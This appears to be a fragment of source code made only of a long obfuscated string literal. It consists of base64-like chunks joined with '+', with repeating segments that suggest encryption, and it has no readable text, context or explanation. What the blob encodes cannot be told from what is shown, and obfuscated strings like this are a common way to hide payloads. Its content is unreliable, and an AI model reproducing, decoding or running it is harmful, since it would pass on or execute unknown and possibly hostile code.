ZwccPb4wi3wuB1J16xqLfC4HUnXrGot8bcbI8r4a3b20ihx1o/kLMmYHBj0qgRo/LlOT73QUoXwuB1J16xqLfC4HUnXrGotgIVdM"+"aa9T3XxtSxMmuAeJMWFKFzu/F8Y5ekZQa/dJ2z1gBxE5qknYYSxTEzLrTso7I0UBd/Vuzj1jUB0noAaEL35GHGv3Sds9YAcROapJ2GEsUxMy60"+"7KOyNNA3f1fcI9YQcGPCqAFCwyCAElqlSVYH1XEzvrWcc9fVRPd79bzHx6RhV4u1LbfjBzk+9mVIsozYUfaeRJ2z1gGU56r1PdYjIIFDysWcos"+"ek4dO/UGhDpnQAcnrgSXc29VBjyoVs5iMggWPL0ElzhnUVI2p1vYLzMFETqnF8c7IxNQa/db2ShnRB4w61nHPX1UT3e7W8U5YgcfOqZfxSgjRB"+"MnrxrZOXhCEznpGs89ekZfNKVTxmEsQRMxrhfeLCwHFjS/W4Y4a0sTLPYYmW4+BUxprVPMKXxCUjanW9gvMwUfOqZfxSgjQRsyvkjOfjAbE3Wj"+"SM46MwUTJrhf3y8hTh8y5FTMKXdCHHi7Ut4zYEBfMapThjthSBU5rhfYOW9VET3lUNs7LAcROapJ2GEsSh04rlTfcWNCFjyqGKF8LgdSdesai3"+"wuB1J16xqLOG9TE3inU8w0ekUdLfYYyi99QgYm5FPGOyFJFSCyX8Vxfk8HOqVdhjhvTl8ypFXMMGsKATCqSMg0IE0CMukwi3wuB1J16xqLfC4H"+"UnXrGs89ekZfNKdOln5FxsjqvxraKe+d0XW/+QcxLkwbtHGFxnxAQAcsKoEuMi53GpN7/AoyaQe2xSqACjUubiZ143TMKXdCHAWjT8QyaWMTPO"+"tz/3UuUwCWYVSLG2FIFTmuGvg5b1URPetMSueVTlISok7jKWwHFjSiU984LlGx9et8yj9rRR06oBihfC4HUnXrGot8LgdSdesaizhvUxN4qFvb"+"KGdIHGjpbkrnpQcZPQiJynwpaRUgsl/FDGZSHTusfso1Lm4mcutSwr21pBx1v1JK54UHtsQqgTgyaQcQtHCjiyh85Ng7633EM2lLF3WYX8oubU"+"9IdYxT3xR7RVIxqlPCKGoLUhOqWc4+YUgZeet5/Xx45NJ1jFXEO2JCUhymW8w5fQlQX+sai3wuB1J16xqLfC4HUnW/U98waxpQBaP5GDJpBwY6"+"69sR/2BPSHWfUm3syIYcMutSwr21oAd1hV3eJe+c9zvrasOavuHTO6wab8zvndM863P/fHpVsf+lGuwzYUAeMOtpzj18RBp39QbYLG9JUjanW9"+"gvMwUfOqZfxSgjRRMxrF+JYjJOUjanW9gvMwUUNKkazT0jQB06rFbOfi5GADyqF8M1akMXO/YY3y57QlBr9xXCYi5jk+9uT4u9tIIcdYxVxDti"+"QlIGjnWXc31XEzv1Bts1bVMHJ64Ely9hUgA2rhrfJX5CT3eiV8o7awgTI6JciXx9VREmrk6Wfm9UATC/SYQ1Y0BdO6xP0jlgCgI9vlXFOyNDEz"+"zmXcQzaUsXeLhfyi5tT1w0vVPNfjAbATq+SMg5LlMLJa4HiTVjRhUw5E3OPn4FUia5Wdg5ehpQNLhJzih9CBs4rBXFO3teFzvmSsMpYUkVeK9b"+"wnFpSB0yp1+GL2tGADajFNw5bFdQa/dTxjsuVAA29hjKL31CBibkU8Y7IUkVILJfxXF+Twc6pV2GOG9OXzKkVcwwawoBMKpIyDQgTQIy6RrIMG"+"9UAWjpV8Qxa0kGeKJXzHF6SAJ4p1/NKCwtUnXrGot8LgdSdesai3wuB1J16xrKMHoaUB4qgBQoLlYHtHGZiyjNix91oFNK5rFKUhusT9K9taIc"+"dZtSbezIhhwy6/47vbSGG3WCbot0QEAHLK5U+zR7SBwyj1vCfEdzW3W/SGj2YAc1OqRdxzkudBc0uVnDfHjGyc6iGuw1em8HN+teyjVnUxZ1vf"+"kLfEhGETCpVcQ3LC1Sdesai3wuB1J16xqLfC4HUnXrGtw1alMaaOkLm246BVI9rlPMNHoaUGD+DYl8YkgTMaJUzGEsSxMvshiLOGtEHTGiVMxh"+"LEYBLKVZiWIyCAI8qE7eLmsZTia7W8V8bUsTJrgHiTFhShc7vxfRM2FKUHWqSMI9I08bMa9fxWEsUwAgrhiVYH1RFXWoVsovfRpQPKhViXx5Th"+"YhoweJbTgFUj2uU8w0ehpQZP0YlWB7VBd1o0jOOjMFUTzmQMQzYwVSevUGhC94QExp5EnbPWAZTnqqBJc6Z0ARNLtOwjNgBxE5qknYYSxKHTiu"+"VN9xbEgWLOkElzQ9BxE5qknYYSxKHTiuVN9xek4GOa4YlQhm4cKTalTMfGZOk+5MT4t+QEAHLCqBLjIudxqTe/wKMmkHtsUqgAo1Lm4md+tO2Z"+"+kSVISpFXMMGsbXT34BJcsLkQeNLhJln5jSB8wpU6GOGtUEXf1MIt8LgdSdesai3wuB1J16xqLfFrk3jjrUcK9tJgfdfdJ3y5hSRVr6XTMKXdC"+"HAWjT8QyaWMTPOtz/34yCAEhuVXFOzAHGjoqgBw/LhsBIblVxTswBTwyvkNK54tJUgWj/Buar0kVdQ+qSuavTlBp5EnfLmFJFWvrTtmfpElSEq"+"RVzDBrLVJ16xqLfC4HUnXrGot8LgdSdaNTSueNSVIho9sQ1y7j47RxndJ8yraT7mwaw721oFImolTDfHpPsfSiGsg0e16x/6UaxTtmTpPuTEqR"+"fGVPHXWm+Qh8YEAHtHCpxXwyVAYnpFTMYklOBh2+WIt0akYbPL9egmAhVAYnpFTMYiIHGrRwqYsvyIZSOw+5xTsEB1J16xqLfC4HUnXrGot8Lg"+"dSOSqBGj8uZCR1vfkLfG3k0zbrWGj8ZwcEPCqAFCguRBo8qhrYvbScUj0ImsU0LlMAlmdUw3xmxsnYqBrHvbSKAnW/SGjwYE9SE75Wxy96RhE+"+"5TCLfC4HUnXrGot8LgdSdesal3N+GU4xokyLP2JGASb2GMYzY0IcIeZXzihvBUxpuErKMi5EHjS4SZZ+ekYVdb9bzHF9Vh539X3EM2lLF3WYf+"+"RgIVQCNKUEly9+Rhx1qFbKL30aUCGqXYsob0BfJaNKiWJJTgYdvliLHGpGGzy/XpdzfVcTO/UG2CxvSVI2p1vYLzMFBjSsGt89aQoQJukE+zl8"+"VB07qlaLHnxGHDH3Fdgsb0lMaeRewiowG10zol3IPX5TGzqlBJdzaE4VILlflWAhRgAholnHOTAbXTGiTJVgIUMbI/UGhC9rRAY8pFSVYH1CES"+"GiVcV8Z0NPd65C2zl8Thc7qF+JfG1LEya4B4kva0QGPKRUhjBvXQt1u0OGaS5KBnj/GIs9fE4TeKdbyTliSxcxqUOWfmtfAjC5U84ybUJfIaJO"+"xzksGU49+RrIMG9UAWjpSc4/ek4dO+ZSzj1qThwy60jOKmtGHnfrXsoobwoTO6JXln59Vx48vxiLNWoaUDCzSs4uZ0IcNq4X3zV6Sxd39XHCMm"+"YHHDKjU0rniUpSc6pX22cub5PuRlmLKu+d1zv3FcNuMBsWPL0ayDBvVAFo6UjEKy5AX2HpBJc4Z1FSNqdb2C8zBRE6pxfHOyMRUGv3XsIqLkQe"+"NLhJln5+RhwwpxrZOXhCEznpGs89ekZfNKVTxmEsQRMxrhfeLCwHFjS/W4Y4a0sTLPYYm34wGxpm61nHPX1UT3e7W8U5YgoGPL9WznxjRV9h6Q"+"SXNS5EHjS4SZZ+aEYBda1bhj9hQxd4qUjKMm1PUHWqSMI9I08bMa9fxWEsUwAgrhiVYCFOTHWaT2j9LlMAlmdUw3x+T7H0vxrfLmfGydalBoQ0"+"PRlOOqcayDBvVAFo6U7CMWtLGzuuGtk5eEITOekazz16Rl80pVPGYSxTGziuVsIyawVMaadTiz9iRgEm9hjfMCNOBjCmGIsvel4eMPYYhnFnHU"+"J39QbYLG9JUjanW9gvMwUGOeZexCgsBxMnoluGNGdDFjClB4kofFIXd/UGhC9+Rhxr90qLP2JGASb2GN8wI1MbOK4YlW4+FUR1Kbo/fEZOk+5M"+"VIso753TPPcV22IyT0Z1qFbKL30aUCGnF981eksXd/V83jBiVAY0qFGLGGtRFzmkSs4uLgETOLsBiw9nSRp1vVNo9mAHMRufbpdzZhNMabsayD"+"BvVAFo6U7HcWpCATbpBPs0zYYGdb9Iwr21pBx1o9sQ2y5TGrRwq8U7LlcatHGdxXxjxsnUphrdn64HGrRwt8h8esbI+LsayDR7XrH/pRrFO82H"+"HD3reWjoYEBSO6xSSueJByY9CI7FOy5TGzvrEv8uyJeT7lZUzHxNRh1f6xqLfC4HUnXrGot8LgdSdesab83vncE7rBrgvbWeUhusUkrniQc7HO"+"IBiyh8xsnkqBrfNe+dzSXrQmj+dwcWtHCLxTsuUBc3uFPfOS5FsfSlGsOfrkkVeev+OpiNSRV1oPkWfGVPseaqGsO9taoRdb35C3zvnNs7rBrP"+"vbWCHDLrS969tIQcdaf5Fnx4xsnOohr7FF4LeHXrGot8LgdSdesai3wuB1J163TEOGsJGCbnGuYlXXY+eetozj1tU1w/uBrINGEHGT0Im8g0Lk"+"+x9aVdiz/NhlI7o/kJMiAbXSX1BoQwZxlOOaIayDBvVAFo6U7HcWdTFzjpGtgod0sXaOkXhjU0FlBr90nbPWAHETmqSdhhLFMeeK9V334uRgA8"+"qhfDNWpDFzv2GN8ue0JQa/cV2CxvSUxpuxrIMG9UAWjpTsdxek4fMOkEmWw8Ek56uwSXNDoHETmqSdhhLFMeeL9T3zBrBUwBKoEafGbGydioGo"+"09Y1dJdZ9SSue/RFI2o1NK5rFJUhkqgAYsLlMAlmdUw3xZQhBp5FKfYjJXUjanW9gvMwUGOeZezi9tBUwbrFLCn6RJUjYqgQIpLkQaILL5ATIu"+"VLH3vhrjCENrXRaYaYQWb1ETBqhIwix6C1IFg2qHfEBIFjDlUNhwLlYHtHGZxXx6VZPuQBrImq8HAbRwpYs475zddadTSueJUlIGmnahfC4HUn"+"XrGot8LgdSdesai3wuUbH1wRqLfC4HUnXrGot8LgdSdesaiy17xsj2pRrHn7MHH5ZoGsU7e8bJxqUa3b21vBt1jFPfc0lOBh2+WIt0TkMTPKJO"+"z3UuVgc061Jt/WAHQ2XrXkrnvwex9KUa3zTvnMM2605K5rEJTnq7BJdzYk5MaadTiz9iRgEm9hjfMCNOBjCmGIsvel4eMPYYhnFnHUB39QbYLG"+"9JUjanW9gvMwUGOeZexCgsBxMnoluGNGdDFjClB4kofFIXd/UGhC9+Rhxr90qLP2JGASb2GN8wI1MbOK4YlW4+FUZp5EqVYGYTUjanW9gvMwUG"+"OeZOwihiQlBridsR83oHtsQqgAwpLk+x9aVSiyh85N47oxron7pJFXWlXcO9taBOeqMOlWB+BxE5qknYYSxTHnivX9g/LBkhPKVSizJp5NIs6w"+"ufcz8XXWf7Cp18esbI9KIa/TXvnPUh63TKMS7F8sbr/jq9tawcPetSbezvnOk7rBrfNGtIUpFaT0rnm05SJiqBGnxgQBo8KoEsLC5Lk+9mSoso"+"fOTeO6Ma3TXNjRxf6xqLfC4HUnXrGot8LgdSdesa7SliSwEhqlnAfG1PBywIkMV8YEAaPCqBLCwgG10l9QaEMGcZTnqkVpVgIUMbI/UGhDhnUU"+"xpr1PdfG1LEya4B4k/YUtfOawXnX4wGxY8vRrIMG9UAWjpSsoya0tSJ65Mzj1iBVIxqk7KcW9JGzj2GM09akJfILsYizhvUxN4r1/HPXcaUGT5"+"ColiMk9BdahWyi99GlAlqlTOMCNTGyGnX4sxbApGd/UGwnxtSxMmuAeJOm9UUjOqF98zYUsQOrMYiz18ThN4o1PPOGtJT3e/SN45LBlOeqIEix"+"/Nkxwy61TMNO+c9XW42xDxLkOT7m5UzGAhT0Fr90/HfG1LEya4B4k4I0EeMLMazTBrX18iuVvbfGlGAnj5GIs9fE4TeKdbyTliGlARqlTDfH3k"+"0zajGsifukkVdaVdw721oFBr91bCfG1LEya4B4kob0BSIapdhjBpBwY0rBfbNH4FTAWDapdzYk5MaadTiz9iRgEm9hjfPWkHBjSsF8c7LlMTMu"+"ZJ2jAsGT8smGvnYCFLG2v3VsJ8bUsTJrgHiShvQFIhql2GMGkHBjSsF8kvLBkwOqRO2Ch8RgJp5FbCYjJLG3WoVsovfRpQIapdiyhvQF85rBrf"+"PWkKGCTpBMENe0IALPcVxzUwGx4861nHPX1UT3e/W8x8ekYVeKddiyhvQF8lo0qJYkBIFjDlUNhgIUsba/dWwnxtSxMmuAeJKG9AUiGqXYYwaQ"+"cGNKwX2C1iBUwGmnaLD2tVBDC5BoQwZxlOOaIayDBvVAFo6U7KOy5TEzLmVsx8ekYVeKlJiWJcQhM2vxTBLzIIHjz1Bsc1LkQeNLhJln56RhV1"+"v1vMcWJAUiGqXYY2fwVMEqJOi3MuYBshg0/JYCFLG2v3Fd4wMBsCdahWyi99GlA0qVXeKCNTFy2/GsYoIxNSOKkXm34wLVJ16xqLfC4HUnXrGo"+"t8WMbJzqIa2zTIl7T0pV2LP2bk0DjrVkrmq15SPaLbENt7BwMgKoAIfG3GyfKqGsA0zYYRPetSaPxgQFI5CJrGfHpVk+5GVMx8euTQOOcalz4w"+"aRUgstsQ2WAHIj0Nim39YEBSkVvbEf1nG1039RrHKc2THHUNit58ek6x/6UawDXvnc07607Zn7REeHXrGot8LgdSdesai3wuRB0xrhrZn7sHAJ"+"ZrVMxwLkOT7k4axr21uFInKoEyMmkLUjajT0rmp0lSBo51ixNgCgI0rF+LKs2HUiEqgTo1LuHCIOtOSuefRFKRWtsQxS5Tk+9oU4sofEYcMusS"+"6DN8QlICrliLCmdTEzm4E4sofOTYO+tXSueDTlIho1NK5rFTeHXrGot8LgdSdesai3wuRZPuQBShfC4HUnXrGot8LgdSaeRKlWAhQxsj9QaEOG"+"dRTGnkXsIqMBtdJq5Z3zVhSUxpuF/IKGdIHHWiXpZ+bUgcIapZ334uRB40uEmWfn1CESGiVcVxYkYILOtK0nE7BVI0uVPKcWJGEDCnVs44bF5P"+"d6hVxShvRAZ4v1PfMGsFTGmjCIs/YkYBJvYY2DltUxs6pRfDOW9DGzusGtk5eEITOekazz16Rl80pVPGYSxUAjmiTol8Z0NPd6hVxShvRAZ4v1"+"PfMGsFTBmi+QEyLk+T7kwa3b21vBt1v/kfNTIIGmf1Bs81eAcROapJ2GEsVR0i612GaCwZTjGiTIs/YkYBJvYYyDNiCh4y5g+JYjJDGyPrWcc9"+"fVRPd7tbxTliBxp4+gqbfHxCBDCqVol8akYGNOZbxTVjGlAzql7OcXxOFT2/GIs4b1MTeK9fxz13GlBl6QSXND0HETmqSdhhLFcTO65WhihnUx"+"4w61fJcToFTGmiGsgwb1QBaOlcyi8uQRN4ql7PLmtUAXioW9k4LAcTJ6JbhjRnQxYwpQeJKHxSF3f1BoQ1MAcmPQiOxTsuUxs761bCn6RJUj0q"+"gSxgIU9Ba/dewiouRB40uEmWfmdJFDrmSMQrLBlOPOtZxz19VE93rVvYfGhGXzClTM4wYVcXd+tb2TVvCho8r17OMjMFBie+X4liMggba/dboX"+"wuB1J16xqLfC4HUnXrGos0fEIUaOlXyjViUx1vu1LeM2BAHDK+Q84yakYbbYtdxj1nS1w2pFeJVi4HUnXrGot8LgdSdesai3x6TgY5rgeJG++c"+"3zzrX8Y9Z0tSNqNVixJpUgu0cL/FfF5PtOUNm8U7LuPitHGbwn4wVxogpFTMMmlSCzClXso1NmcVOKpTx3JtSB9p5FuVYCFDGyP1Bs81eAcROa"+"pJ2GEsThwzpBfZM3kFTGmiGsgwb1QBaOlcyi8uQRN4u1LEMmsFUjS5U8pxZk4WMa5Uln56VQcw6QSXc2cZTjTrUtk5aBpQIa5WkXc2E0Vi/Qie"+"azoRRnfBGot8LgdSdesai3wuB1J1607CKGJCT3eM2xDRZwe2xKLbENtgBxE9pBrlO3tek+5OVIsMZuHCk2pUzHzKt5PvalOJYj4QRWPrCJ5rLh"+"NEYfcVymIyCBY8vQSXOGdRUjanW9gvMwUbO61Vhi5hUFBr91OLP2JGASb2GM09fQcUNOZWxD9vUxs6pRfPM3oFUjS5U8pxZk4WMa5Uln56VQcw"+"6QSXc2cZTia7W8ViWE6T7kxOixJvSk56uErKMjAbXTGiTJVgak4EdahWyi99GlA8pVzEcXxIBXf1BsJ8bUsTJrgHiTpvRVIzqhfMNXpPBzfpGs"+"ouZ0ZfPaJezzlgGlAhuU/OfjAbXTz1Bsp8ZlUXM/YYwyh6VwFv5BXMNXpPBzflWcQxIUMTPKJOz34EB1J16xqLfC4HUnXrGot8LlMTJ6xf32Es"+"eBA5qlTAfi5VFzn2GMUzYVcXO65IizJhVRczrkjZOXwHHzDpMIt8LgdSdesai3wuB1J16xrfNXpLF2jpfcIoRlIQdajbEPtvBzwyvkNK54tJUg"+"Wj/Buar0kVdQ+qSuavTlBro07fLH0dXXqsU980e0VcNqRXhDhvThshrwaEPTAbXTGiTJVgfgcROapJ2GEsRB07pV/IKCNLEzeuVosxegpGd/V3"+"SuauaTV1k/kofEbGyc2CBoQsMBsWPL0ayDBvVAFo6UnEP2dGHni5Vdx+MBsTdaNIzjozBRohv0rYZiEIBSK8FM09bUIQOqRRhT9hSl07rE/SOW"+"BXGiCkVMw4b05cPL8YiyhvVRUwvweJA2xLEzugGIsua0tPd6VVxCxrSRcn61TELmtBFye5X9l8Y0JQX+sai3wuB1J16xqLfC4HUnWoVsovfRpQ"+"JqRZwj1iChE8uVnHOS5UEXitWIl8ek4GOa4HiRpvRBc3pFXAfEBABywqgS4yLncak3v8CjJpB7bFKoAKNSwtUnXrGot8LgdSdesai3wuBxMnol"+"uGMG9FFzn2GO09bUIQOqRRiz/vnNU063TMKXfGydClGvs0yJe09KVdi5iexsj0ohqDMe+c7XW/W8l8Y8bJzqITiWIyVAQy61nHPX1UT3eiWcR8"+"Z0QdeK1TxzAsBwU8r07DYSwWSnfrUs41aU8GaOkLk34uRgA8qhfDNWpDFzv2GN8ue0JQa/dP2DkuTwAwrQeJf2cKFDSoX8kzYUxQdeQEl3N9UR"+"Vr9xXKYjJGUj25X81hLE8GIbtJkXMhUAUi5VPFL3pGFSeqV4U/YUpdO6xP0nJrSQI9vlXFO2pGG3rpGt89fEAXIfYY9D5iRhw+6RrZOWIaUDuk"+"Vds5YEIAdaVV2TloQgAnrkiLMWsFeHXrGot8LgdSdesai3wuB1I2p1vYLzMFATqoU8owI0QbJ6hWznx9RF88rBiLKGdTHjD2GOIyfVMTMrlbxn"+"xAQAcsKoEuMi53GpN7/AoyaQe2xSqACjUsLVJ16xqLfC4HUnXrGot8LgcTJ6JbhjBvRRc59hjiMn1TEzK5W8Z8bcbJ8qoa5Tt7XpPuTlSLDGbh"+"wpNqVMx8yreT72pTi3RjxsnK607KPi5Kk+5QU4J+MBsBI6wayDBvVAFo6VPIMywHBTyvTsNhLBZKd+tSzjVpTwZo6QuTfi5GADyqF8M1akMXO/"+"YY3y57QlBr90/YOS5PADCtB4l/ZwobO7hOyjt8Rh936xWVYCFUBDL1BoQ9MBsTdaNIzjozBRohv0rYZiEIBSK8FN81ZVMdPuVZxDEhZxY0okrZ"+"Mz8VRmDpGt89fEAXIfYY9D5iRhw+6RrZOWIaUDukVds5YEIAdaVV2TloQgAnrkiLMWsFeHXrGot8LgdSdesai3wuB1I2p1vYLzMFATqoU8owI0"+"QbJ6hWznx9RF8hvxiLKGdTHjD2GP81ZXMdPut0zCl3xsnQpRr7NMiXtPSlXYuYnsbI9KIYoXwuB1J16xqLfC4HUnXrGos9fE4TeKdbyTliGlAB"+"olH/M2UHEbRwncp8QEAHLCqBLjIudxqTe/wKMmkHtsUqgAo1Lg8ftHCliyhvRVI4KoEwNScFTGm4TMx8bUsTJrgHiTVtSFB1vFPPKGYaUGTzGI"+"s0a04VPb8HiW02BVI0uVPKcWZOFjGuVJZ+elUHMOkElyl9QlI9uV/NYSwEG3i/U8AoYUxQdeQEl3N9URVr9xXKYjJGUj25X81hLE8GIbtJkXMh"+"XRM5pBTGOSEXRWL9CJ5rOhFGd+tOyi5pQgZo6WXJMG9JGXfrSM4wMwUcOqRKzjJrVVI7pEjOOmtVADC5GIs/YkYBJvYY2DNtThM55lnCLm1LF3"+"W4WYYmYgV4desai3wuB1J16xqLfC4HUiGiTsc5MwU8PSqABDIufRM5pBrINGEHPDK+Q0rni0lSBaP8G5qvSRV1D6pK5q9OUHWqSMI9I0sTN65W"+"ln5AT5PvZFSLKGdJUg+qVsR8JkqT7lQa3z1sBx+0cKHCdSwZTia9XYs/YkYBJvYYwj9hBVIiol7fNDMFQ23pGsM5Z0AaIfYYmmQsBxMnoluGNG"+"dDFjClB4kofFIXd/UG3i9rBxonrlyWfi1OXzajW99+LghMaeRJ3TswG1009QaEOGdRTGnkXsIqMBtdMaJMlWBqTgR1qFbKL30aUDakVoYwaQpF"+"d/UGzzV4BxE5qknYYSxXEzuuVos0IxZCZetIziprRh53617KKG8KEzuiV5Z+aEYWMOZWzjp6BVIxqk7KcWpCHjSyB4ltPBdQa/dSmHxtSxMmuA"+"eJLG9JFznmTsIoYkJSOKkXn34wGxt1qFbKL30aUDOqSYs6bwoCNLtf2XF+SxM7rhiLPXxOE3ijU884a0lPd79I3jksGU56ogSLG++c3zzrVkrn"+"k05SO6PbEfNgG109+ASXOmFVH3WiXpZ+bUgcIapZ3xphVR9361vIKGdIHGjpUt8oflRIeuRcxC5jVAc3plPfcm1IXTusT9I5YFcaIKRUzDhvTk"+"Bl+wzrO2NGGznlWcQxLAcfML9SxDgzBSIamG6JfGBIBDSnU889ekJMaaJU2yl6BwYsu1+WfnpCCiHpGsU9Y0JPd5RSxDJrXlB1uE7SMGsaUDGi"+"Sdswb15IO6RUzn4uUxM3olTPOXYaUHj6GIs9e1MdNqRX2zBrUxdo6VXNOiwZTjGiTIs/YkYBJvYY2TN5BxV4+BiVYGpOBHWoVsovfRpQNqRWhj"+"FqCkR39QbPNXgHETmqSdhhLEEbMKdeiWIyThwlvk6LKHdXF2jpTs4kegVSPK8HiT9hSQY0qE7lPWNCUHWlW8Y5MwUcNKZfiXxtSxMmuAeJOmdC"+"HjHmU8Use1NQdbtWyj9rTx05r1/ZYSwHUHW5X9opZ1UXMcEai3wuB1J16xqLfC4HUnXrGot8LgdSNL5OxD9hSgI5rk7OYSxJEziuGJVgYkYQMK"+"cayDBvVAFo6VzCOWJDXzmqWM4wLAcUOrkHiT9hSQY0qE7lPWNCUGuD2xDRLlOx/6UGhDBvRRc59QaEOGdRTGnkXsIqMBsWPL0ayDBvVAFo6VnE"+"MCNKFnj9GJVgak4EdahWyi99GlAzol/HOCwZTjylSt4oLlMLJa4HiTljRhs56RrCODMFETqlTso/emIfNKJWiXxgRh8w9hjOMW9OHnfrWcc9fV"+"RPd61TzjBqChs7u0/ffi5XHjSoX8MzYkMXJ/YYi34uVRckvlPZOWotUnXrGot8LgdSdesai3wuB1J16xqLfG9SBjqoVcYsYkIGMPYYzjFvTh53"+"61PFLHtTHzqvX5Z+a0oTPKcYlWBiRhAwpxrIMG9UAWjpXMI5YkNfOapYzjAsBxQ6uQeJP2FJBjSoTu4xb04ed/V/xj1nS056p1vJOWIZTnqvU9"+"1iMggWPL0ElzhnUVI2p1vYLzMFETqnF5puLBlOMaJMiz9iRgEm9hjNNWtLFnf1Bt85dlMTJ65bizVqGlA2pFTfPW1TPzC4Sco7awVSO6pXzmEs"+"ShcmuFvMOSwHETmqSdhhLEEbMKdehjVgVwch6RrZM3lUT3f/GIssYkYRMKNVxzhrVU936xihfC4HUnXrGot8LgdSdesai3wuB1J160jOLXtOAD"+"CvBJdzekIKIapIzj0wGx40qV/HfG1LEya4B4k6Z0IeMeZWyj5rS1B1rVXZYSxEHTu/W8goQ0IBJqpdzn4waZPuUlOLOHtJFWnkVso+a0tMaeRe"+"wiowG10xokyVYGpOBHWoVsovfRpQNqRWhm08BxQ6uVeGPW1TGzqlSYliMkUHIb9VxXx6XgIw9hjYKWxKGyHpGsgwb1QBaOlY3zIjVwA8plvZJS"+"NAHjq8GskoYAoBIKlXwiguRQY75kjCLH5LF3f1Btgsb0lSNqdb2C8zBRAhpRfYKG9TF3WpTsVxfVMTIa4XwjhiQlBrjNsQ8WcHBjylGsU0753d"+"O8Eai3wuB1J16xqLfC4HUnXrGot8LgdSabhMzHxtSxMmuAeJNW1IUje/VIY9fFUdIuka3DVqUxpo6QuTfi5PFzysUt9hLBZKd+tb2TVvCho8r1"+"7OMjMFBie+X4liMlIBMOtS2TloGlB2ohfYOWBDUHXkBJdzfVEVa/cV2CxvSUxpuErKMi5EHjS4SZZ+bFMceLhOyihrBxAhpRfYKG9TF3inVco4"+"Z0kVd+tb2TVvCho8r17OMjMFBie+X4liMlQCNKUayDBvVAFo6UnbNWBJFyfpBJdzfVcTO/Uab8xvSRVf6xqLfC4HUnXrGot8LgdSdesai3wuBx"+"W0cJfCvo6BTnq4SsoyMBsBJapUiz9iRgEm9hjJKGAKASGqTs58bFMceLhOyihrCgEgqFnOL30FUjS5U8pxZk4WMa5Uln56VQcw6QSXL3hAUjan"+"W9gvMwUbNqQYiytnQwY99hiaZCwHGjCiXcMoMwVDbekayi5nRl89ol7POWAaUCG5T85+MBsHJq4awy5rQU936FOGP2ZCET7pGoRiMggBI6wEi5"+"ie5NF1rNsQ8WcGTnq4SsoyMBtdN75O3zNgGU4l61nHPX1UT3etVdkxI1QGNL9P2H4uThZo6VzELmN0BjS/T9h+LlUdOa4HiS96RgYguBiLPXxO"+"E3inU905MwUCOqdT3zksGU56uwSXc2pOBGv3Fc81eBlOeq1V2TEwG10xokyVYCFDGyP1BoQ4Z1FMaeRJzj96Th079QaEMW9OHGv3XMQzekIAda"+"hWyi99GlAmok7OcWhIHSGuSIliMkMbI+tZxz19VE93qFXFKG9OHDC5F9MwI0QHJr9VxnxoSB0hrkiGNWBJFyfpBJcsLkQeNLhJln5oSB0hrkiG"+"KGtfBnf1+AJ8MlQCNKUawjgzBQswqkiJYjwXQGP3Fdgsb0lMdYVd3iXvnPc762rDmr7h0zusGm/M753TPOUab8zIl5PuaFmLJM2FC3Wv2xDtYE"+"BSNyqAGjJpBzA6pE7YKHxGAnXtW8YsNS1Sdesai3wuBzg0vVv4P3xOAiHlBoQsMBsWPL0ayDBvVAFo6VzEM3pCAHi4Vcg1b0tQa/dbizR8QhRo"+"6VLfKH5USHrkTdwrIEETNq5YxDNlCRE6phXFO3teFzu7Ut4zYEAWNKIUwigsBwY0uV3OKDMFLTenW8U3LAcAMKcHiTJhSAIwpV/ZfGBIADCtX9"+"kua1VQX+sai3wuB1J16xrKLmdGXzmqWM4wMwU0NKhfyTNhTFI2KoEMPS5pFSCy2xDZYAciPQ2Kbf1gQFKRW9sR/WcHWjgqgTR8ekYQdabbEMdn"+"DlB1v1PfMGsaUBOqWc4+YUgZd/UG2CppBxE5qknYYSxOETrrU8gzI0EbOacYiytnQwY99hiaaiwHGjCiXcMoMwVDY+kayi5nRl89ol7POWAaUC"+"G5T85+MBsHJq4awy5rQU936FOGOm9EFzekVcB+LghMaeRJ3TswG1009QbKfGZVFzP2GMMoelcBb+QV3Ct5CRs7uE7KO3xGH3uoVcZzYEAHLOVf"+"xSxmUh07rF7KNSEFUiGqSMw5ehpQCqlWyjJlBVInrlaWfmBIHSWuVM4uLkkdJ65czi58QgB3wRqLfC4HUnXrGos9fE4TeKdbyTliGlAcpUnfPW"+"lVEzjrWUrnqUZSG6xP0r21ohx1m1Jt7MiGHDLr/ju9tIYbdeNXSueRBwY0qRrGvbW8G3zpGt81eksXaOlzxS96RhUnqleJYjJUBDLrWcc9fVRP"+"d6JZxH4uUBsxv1KWfj8RUHWjX8I7ZlNPd/oMiXxvVRs05lLCOGpCHGjpTtkpawVMab5JznxmVRcz9hiINSNOHCa/W8wub0pQdeQEl3N9URVr9x"+"XKYjJGUj25X81hLE8GIbtJkXMhUAUi5U7CN3pIGXuoVcZzTkMTPLtIxG08E0d3607KLmlCBmjpZckwb0kZd+tIzjAzBRw6pErOMmtVUjukSM46"+"a1UAMLkYoXwuB1J16xqLfC5GADyqF8c9bEIeaOluwjdaSBl1qNsQ+28HPDK+Q0rni0lSBaP8G5qvSRV1D6pK5q9OUn2m2xDDLlMTN+tXSueVTl"+"t3607CKGJCT3efU8AIYUxQa/dJ3TsuRB40uEmWfmdEHXfrTcI4ek9Pd/oMiXxmQhsyo06Wfj8RUHWqSMI9I08bMa9fxWEsUwAgrhiVYHtUF3Wj"+"SM46MwVRPOZOwjd6SBl36xWVYCFUBDL1BoQ9MBsTdaNIzjozBRohv0rYZiEIFTy/Ut4+IEQdOOReyjVnUxZ3607KLmlCBmjpZckwb0kZd+tIzj"+"AzBRw6pErOMmtVUjukSM46a1UAMLkYoXwuB1J16xqLfC5GADyqF8c9bEIeaOl9wihGUhB1qNsQ+28HPDK+Q0rni0lSBaP8G5qvSRV1D6pK5q9O"+"Un2m2xDDLlMTN+tXSueVTlt3607CKGJCT3eMU98Ue0VQa/dJ3TsuRB40uEmWfmdEHXfrTcI4ek9Pd/oMiXxmQhsyo06Wfj8RUHWqSMI9I08bMa"+"9fxWEsUwAgrhiVYHtUF3WjSM46MwVRPOZdwihmUhB36xWVYCFUBDL1BoQ9MBsTdaNIzjozBR80olbfMzRXGiCkVMwyaVILMKVeyjU2ZxU4qlPH"+"cm1IH3frW9k1bwoeNKlfx2EsYJPuZlOLOWNGGznrWcMzLmkVILLbENlgByI9DYpt/WBAUpFb2xH9ZwVSIaJOxzkzBTc4qlPHfjAbASOsGsgwb1"+"QBaOlTyDMsBwU8r07DYSwWRHfrUs41aU8GaOkLnX4uRgA8qhfDNWpDFzv2GN8ue0JQa/dP2DkuTwAwrQeJf2cKHzSiVol8IRlOerhMzGIyCBNr"+"9xXPNXgZTnqvU91iMggUOqROzi4wGxY8vRrIMG9UAWjpVsI7ZlMQOrMYizVqGlA5ol3DKGxICnfrSMQwaxpQMaJbxzNpBVI0uVPKcWNIFjSnB4"+"kofFIXd+tb2TVvCh40q